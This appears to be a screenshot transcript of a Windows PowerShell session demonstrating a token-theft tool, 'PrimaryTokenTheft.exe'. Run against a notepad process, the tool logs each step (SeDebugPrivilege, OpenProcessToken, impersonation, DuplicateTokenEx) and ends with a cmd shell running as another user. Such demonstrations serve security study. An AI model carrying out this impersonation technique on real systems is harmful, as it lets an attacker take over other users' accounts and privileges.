 Administrator: Windows PowerShell
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> whoami
desktop-6r0etrq\john
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> Get-Process notepad
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
250 15 3220 29196 0.13 15372 9 notepad
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> .\PrimaryTokenTheft.exe 15372
[+] Current user is: John
[+] SeDebugPrivilege enabled!
[+] OpenProcess() success!
[+] OpenProcessToken() success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: rick.astley
[+] Reverting thread to original user context
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release>
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
desktop-6r0etrq\rick.astley